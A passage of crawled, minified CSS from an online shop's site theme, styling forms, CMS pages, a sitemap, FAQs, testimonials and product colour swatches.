#cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#8b8b8b;font-size:14px;line-height:24px}.cms-page-view .std li,.cms-no-route .std li{color:#8b8b8b;font-family:Georgia,Times,"Times New Roman",serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:table;clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:25px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Noto Sans",sans-serif}#accordion .toggle-tabs{display:none}#accordion>dl>dt{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;color:#2188fd;font-weight:500;margin-bottom:0px;padding:7px 10px 7px 24px;border-top:solid 1px #dfdfdf;position:relative;background-color:#f5f5f5;display:block}#accordion>dl>dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #333;border-bottom:none;left:10px;top:50%;margin-top:-3px}@media only screen and (max-width: 767px){#accordion>dl>dt{color:#333;font-weight:normal;border:solid 1px #dfdfdf;border-bottom:none}#accordion>dl>dt:hover{background-color:#EDEDED}}#accordion>dl>dd{padding:5px 30px 30px;background-color:#f5f5f5;margin:0}@media only screen and (max-width: 1199px){#accordion>dl>dd{padding:5px 15px 15px}}#accordion>dl>dd:last-child{border-width:0 1px 1px 1px}#accordion .selected-filter{background-color:#EDEDED}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .pager{float:none}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links li{display:inline-block;padding-left:10px}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0;margin:15px 0;position:relative}.page-sitemap .sitemap::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap>li{padding-left:35px;position:relative}.page-sitemap .sitemap>li.level-0::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap>li.level-0 a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:14px}.page-sitemap .sitemap li{margin:15px 0}.page-sitemap .sitemap li ul{margin:30px 0 30px 25px;position:relative}.page-sitemap .sitemap li ul::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li ul::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap li ul li{padding-left:41px;position:relative}.page-sitemap .sitemap li ul li a{padding-left:20px}.page-sitemap .sitemap li ul li:not(.list-container)::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li a{color:#8b8b8b;display:inline-block}.page-sitemap .sitemap li a:hover{color:#333}@media only screen and (max-width: 599px){.page-sitemap .sitemap li ul{margin-left:0px}}.indent1,.skills .term,.team .excerpt{margin-bottom:57px !important}.indent2{margin-bottom:25px !important}.custom-page{line-height:1.714em}.custom-page .title-big h1{font-size:50px;line-height:50px;margin-bottom:45px}.custom-page h3{line-height:1.8em;font-weight:500;margin-bottom:20px}.skills{text-align:center;color:#2188fd;padding-top:16px}.skills .term{text-transform:uppercase;font-size:16px;font-weight:500}.skills .value{font-size:56px;line-height:1.519em;font-weight:500}#oar_widget_orders_and_returns_form .fieldset{margin-bottom:20px}#oar_widget_orders_and_returns_form .buttons-set{border-top:0;margin:0;padding:0}.custom-title1{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title2{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e053";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd";font-size:56px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:122px;width:122px;height:122px}.team{text-align:center}.team figure{display:block;margin:0 auto 25px;text-align:center}.team figure a{display:inline-block;overflow:hidden}.team figure:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.team figure img{border:medium none;max-width:100%;width:100%}.team h4{font-weight:400}.team .excerpt{text-align:center;padding-right:10px;padding-left:10px;padding-top:1px}.testimonials::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;margin:0 auto 20px;text-align:center;font-size:84px;line-height:1em;color:#2188fd}.testimonials blockquote{position:relative;text-align:center;font-size:14px;border:none}.testimonials blockquote cite{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:400;display:block;text-align:center;color:#2188fd;text-transform:uppercase}.testimonials blockquote q{display:block;padding:0 5%}.testimonials .owl-controls .owl-buttons div.owl-prev,.testimonials .owl-controls .owl-buttons div.owl-next{position:relative;top:auto;left:auto;right:auto;margin:0 15px}.testimonials .owl-controls .owl-buttons div.owl-next{right:auto;left:auto}@media only screen and (max-width: 991px){.testimonials .owl-controls .owl-buttons div.owl-prev{left:7px}.testimonials .owl-controls .owl-buttons div.owl-next{right:7px}}@media only screen and (max-width: 479px){.indent1,.skills .term,.team .excerpt{margin-bottom:20px}.skills .term{font-size:14px}.skills .value{font-size:30px}}.table-bordered .price{font-weight:500;color:#333;font-size:16px}.terms-conditions h4{font-size:20px;color:#2188fd}.terms-conditions h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:40px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.terms-conditions h4:before{font-size:30px}}.terms-conditions h4::before{padding-right:25px}.terms-conditions p{margin-bottom:35px}@media only screen and (max-width: 767px){.cms-page-view .data-table tr,.cms-page-view .data-table th,.cms-page-view .data-table td{display:block}.cms-page-view .data-table thead{display:none}.cms-page-view .data-table thead th{border-right:0;border-left:0}.cms-page-view .data-table thead th.lin-hide{display:none}.cms-page-view .data-table thead th:nth-child(1n+2){display:none}.cms-page-view .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}.cms-page-view .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.cms-page-view .data-table tbody td.lin-hide{display:none}.cms-page-view .data-table tbody td:first-child{padding-top:10px}.cms-page-view .data-table tbody td:first-child,.cms-page-view .data-table tbody td:first-child h3{font-weight:bold}.cms-page-view .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.cms-page-view .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.cms-page-view .data-table tfoot tr{display:block;text-align:right}.cms-page-view .data-table tfoot tr:after{content:'';display:table;clear:both}.cms-page-view .data-table tfoot td{display:block;float:left}.cms-page-view .data-table tfoot td.lin-hide{display:none}.cms-page-view .data-table tfoot td:nth-child(odd){clear:left;width:60%}.cms-page-view .data-table tfoot td:nth-child(even){text-align:left;width:40%}.cms-page-view .data-table .linearize-hide{display:none}.cms-page-view .data-table .linearize-unpad{padding:0}.cms-page-view .data-table .linearize-show{display:block}.cms-page-view .data-table thead{display:none}}dl.numbered-list{counter-reset:number}dl.numbered-list dt{counter-increment:number;margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;padding-bottom:10px}dl.numbered-list dt::before{content:counter(number);display:inline-block;width:39px;height:39px;line-height:38px;text-align:center;border-radius:50%;font-size:16px;color:#fff;margin-right:18px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}dl.numbered-list dd{line-height:1.714em;margin-bottom:45px}.table.table-list-style>tbody>tr>td{border-top:0;padding:0px 30px 30px}.table.table-list-style>tbody>tr>td:not(:last-child){border-right:solid 1px #dfdfdf}@media only screen and (max-width: 599px){.table.table-list-style>tbody>tr>td{padding:0 10px 10px}}.table.table-list-style h4{float:right;max-width:300px;text-align:right}.faqs-pages h4{font-size:30px;line-height:30px;font-weight:300;color:#333;border-bottom:1px solid #dfdfdf;padding:40px 0;margin-bottom:0;cursor:pointer;position:relative}.faqs-pages h4:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;font-size:35px;color:#8b8b8b}.faqs-pages h4.id-active{border-color:#fff}.faqs-pages h4.id-active:after{content:"\f106"}.faqs-pages h4.last{border:0}.faqs-pages .custom-pag-list-3{padding-top:10px;margin-bottom:0}.faqs-pages .custom-pag-list-3 li{list-style:none;font-style:normal;margin:0;padding:0 0 20px;font-family:"Noto Sans",sans-serif;overflow:hidden}.faqs-pages .custom-pag-list-3 li:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#dfdfdf;float:left;margin-right:24px}.faqs-pages .custom-pag-list-3 a{font-size:20px;color:#2188fd;font-weight:300;text-transform:uppercase}.faqs-pages .custom-pag-list-3 a:hover{color:#333}@media only screen and (max-width: 767px){.faqs-pages h4{font-size:20px;padding:15px 0}.faqs-pages .custom-pag-list-3 a{font-size:16px}}.custom-page .custom-pag-list-2{margin:0 -15px;padding-bottom:70px}.custom-page .custom-pag-list-2:after{content:'';display:table;clear:both}.custom-page .custom-pag-list-2 li{list-style:none;margin:0;padding:0 15px;font-style:normal;font-family:"Noto Sans",sans-serif;width:25%;float:left}.custom-page .custom-pag-list-2 li a{display:block;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;text-align:center;background:#2188fd;padding:45px 40px 33px;color:#fff;min-height:270px}.custom-page .custom-pag-list-2 li a h4{color:#fff;line-height:40px;margin-bottom:0}.custom-page .custom-pag-list-2 li a span{font-size:87px;line-height:87px;display:block;margin-bottom:24px}.custom-page .custom-pag-list-2 li a span.fa{font-size:76px}.custom-page .custom-pag-list-2 li a:hover{background:#fff;color:#2188fd}.custom-page .custom-pag-list-2 li a:hover h4{color:#333}@media only screen and (max-width: 991px){.custom-page .custom-pag-list-2 li{width:50%;margin-bottom:30px}}@media only screen and (max-width: 599px){.custom-page .custom-pag-list-2 li{width:100%}}.guarantee-pages .page-title .icon1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon1:before{font-size:30px}}.guarantee-pages .page-title .icon2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon2:before{font-size:30px}}.guarantee-pages .page-title .icon3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon3:before{font-size:30px}}.guarantee-pages .page-title .icon4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4{overflow:hidden;margin:0 -15px;padding-top:40px}.guarantee-pages .custom-pag-list-4 li{list-style:none;margin:0 0 56px;padding:0 15px;font-size:13px;font-style:normal;line-height:20px;font-family:"Noto Sans",sans-serif;width:33.33333%;float:left}.guarantee-pages .custom-pag-list-4 li:nth-child(3n+1){clear:left}.guarantee-pages .custom-pag-list-4 li h4{font-size:18px}.guarantee-pages .custom-pag-list-4.bullets h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4.bullets h4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4.bullets h4::before{padding-right:10px}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4 li{width:100%;clear:both}}.guarantee-pages h4 b{font-size:16px;color:#2188fd;margin-right:15px}.guarantee-pages .a-center h4{padding-top:30px}.list-decimal{counter-reset:list1}.list-decimal h4{position:relative;font-size:20px;line-height:20px;padding:0 0 0 55px;margin-bottom:30px}.list-decimal h4:after{content:'';display:table;clear:both}.list-decimal h4:before{counter-increment:list1;content:counter(list1,decimal-leading-zero);display:inline-block;position:absolute;left:0;top:0;font-size:40px;line-height:30px;font-weight:500;color:#333}.custom-page.custom-style-2 .page-title h1{font-size:40px;line-height:40px;margin-bottom:15px}.custom-page.custom-style-2 .page-title h1 span{color:#2188fd}.custom-page.custom-style-2 .page-title h1 b{font-size:50px;color:#2188fd;margin-right:25px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .page-title h1{font-size:23px;line-height:23px}}@media only screen and (max-width: 599px){.custom-page.custom-style-2 .page-title h1 b{display:block;margin-bottom:20px}}.custom-page.custom-style-2 .title-big h1{font-size:60px;line-height:75px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .title-big h1{font-size:28px;line-height:30px}}.custom-page.custom-style-2 h4{font-size:20px;line-height:20px;margin-bottom:24px;color:#2188fd;font-weight:500}.custom-page.custom-style-2 .a-center{margin-bottom:85px;font-size:13px;line-height:20px}.custom-page.custom-style-2 p{font-size:13px;line-height:20px}.custom-page .custom-pag-list{margin:0;padding:0}.custom-page .custom-pag-list li{overflow:hidden;list-style:none;font-size:13px;line-height:20px;margin:0 0 50px;padding:0;font-style:normal;font-family:"Noto Sans",sans-serif}.custom-page .custom-pag-list li:last-child{margin-bottom:0}.custom-page .custom-pag-list li>span{display:block;font-size:57px;line-height:110px;color:#fff;width:110px;height:110px;float:left;background:#2188fd;text-align:center;border-radius:100%;margin-right:30px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) }@media only screen and (max-width: 1199px){.list-1 .owl-item{width:173px !important;}.custom-page .custom-pag-list li{text-align:center}.custom-page .custom-pag-list li>span{float:none;display:inline-block;margin:0 0 30px}}.custom-page .custom-pag-list p{overflow:hidden}.custom-page .custom-pag-list.color-2{padding-bottom:40px}.custom-page .custom-pag-list.color-2 li>span{color:#2188fd;background:#f5f5f5}.list-1{margin-bottom:9px}.list-1 .owl-item{padding:0;margin-right:10px;}.list-1 .list-1-item{text-align:center;    border-bottom: 1px solid #e1d2d2;}.list-1 a{display:block;font-size:70px;color:#2188fd;vertical-align:middle;line-height:0;padding:30px 10px;min-height:170px;text-transform:uppercase;position:relative;border-right: 1px solid #e1d2d2;
    margin-bottom: 6px;
    margin-right: -7px;}.list-1 a:after{content:"";position:absolute;top:0;left:50%;height:100%;width:0;background:#2188fd;z-index:0}.list-1 a>span{display:block;line-height:70px;position:relative;z-index:2}.list-1 a .title-list-1{display:block;font-size:16px;line-height:22px;font-weight:bold;padding-top:10px;min-height:62px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.list-1 a:hover{color:#fff}.list-1 a:hover:after{left:0;width:100%}.list-1 .owl-controls .owl-buttons div.owl-next{right:0}.list-1 .owl-controls .owl-buttons div.owl-prev{left:0}.list-2{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center;overflow:hidden}@media only screen and (max-width: 767px){.list-2{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.list-2 li{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:0 15px}.list-2 li:after{content:"";position:absolute;right:0;top:0;height:200%;border-right:1px solid #ddd}.list-2 li:last-child:after{display:none}.list-2 .icons-list-2{font-size:50px;color:#2188fd;margin-bottom:25px}.list-2 .title-list-2{font-size:26px;font-weight:bold;margin-bottom:30px}.list-2 .desc-list-2{padding:0 6%;color:#333}.list-2 .button{margin-top:25px}@media only screen and (max-width: 767px){.list-2{margin-bottom:-40px}.list-2 li{padding:0}.list-2 .icons-list-2{display:none}.list-2 .title-list-2{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px;font-size:16px;display:block;padding:22px 20px;margin:0;text-transform:uppercase;text-align:left}.list-2 .title-list-2:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.list-2 .title-list-2.active{background:#f6f6f6;border:0}.list-2 .title-list-2.active:before{content:"\f106"}.list-2 .desc-list-2{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6;text-align:left}.list-2 .button{display:table}}
f.custom-title1:before

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css
body_size: 8529
content:
#narrow-by-list dd .swatch-link.has-image .swatch-label::before,.product-options .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.product-options .swatch-link.has-image .swatch-label::before,.products-grid .swatch-link.has-image .swatch-label::before,.products-list .swatch-link.has-image .swatch-label::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;border:solid 0px #f5f5f5;opacity:0;border-radius:100%}#narrow-by-list dd .swatch-link.has-image:hover .swatch-label::before,.product-options .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.product-options .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.product-options .swatch-link.has-image:hover .swatch-label::before,.products-grid .swatch-link.has-image:hover .swatch-label::before,.products-list .swatch-link.has-image:hover .swatch-label::before{border-width:3px;opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:'';display:table;clear:both}.swatch-link,.swatch-label{display:block;border-radius:2px;font-size:14px;text-align:center;color:#777;text-decoration:none;box-sizing:content-box}.swatch-link{margin:0 0 3px;position:relative}.swatch-link img{border-radius:100%;border:1px solid #fff}.swatch-link:hover{cursor:pointer;text-decoration:none;border-color:#333}.swatch-link:hover img{border-radius:100%;padding:1px}.swatch-link:focus{text-decoration:none}.swatch-link .x{display:none;text-indent:-999em;position:absolute;left:0;right:0;top:0;bottom:0;background:url(../../images/bg_x.png) center no-repeat transparent;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.has-image .swatch-label{position:relative;margin:0;white-space:nowrap;background:none}.has-image .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border-radius:100%}.configurable-swatch-list{margin-left:0px;zoom:1;clear:both;-webkit-transform:translateZ(0px)}.configurable-swatch-list li{zoom:1;margin:0 2px 0 3px;float:left}.products-grid .configurable-swatch-list li{display:inline-block;float:none;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:#dfdfdf;position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{opacity:0.4;filter:alpha(opacity=40)}.configurable-swatch-list .not-available .swatch-label{color:#aaa;background:#fff}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 20px 0 0}#narrow-by-list dd .swatch-link{margin:0;padding:8px 0}#narrow-by-list dd .swatch-link:not(.has-image){border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-item{float:left;vertical-align:middle}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text{background:#2188fd;border-radius:2px;border:1px solid #2188fd;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:5px 13px;color:#fff}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text img{border:1px solid #fff;border-radius:2px;box-sizing:content-box}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text::after{display:none}#narrow-by-list dd .swatch-link:not(.has-image) .count{display:inline-block;margin-top:4px}#narrow-by-list dd .swatch-link:not(.has-image):hover .swatch-text{background-color:#fff;color:#2188fd}#narrow-by-list dd .swatch-link:not(.has-image):active .swatch-text{background-color:#0271ee}#narrow-by-list dd .swatch-link.has-image{line-height:inherit;text-transform:capitalize}#narrow-by-list dd .swatch-link.has-image 